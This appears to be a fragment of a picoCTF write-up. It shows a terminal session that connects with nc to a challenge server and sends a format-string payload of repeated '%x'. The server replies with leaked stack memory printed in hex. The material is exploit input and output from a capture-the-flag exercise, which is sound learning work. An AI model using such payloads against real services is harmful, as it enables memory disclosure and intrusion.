 lambdamamba-picoctf@webshell:~$ nc saturn.picoctf.net 55608
Tell me a story and then I'll tell you one >> %x%x%x%x%x%x%x%x%x
Here's a story -
ffd21b90ffd21bb080493467825782578257825782578257825782578257825f7007825ffffffff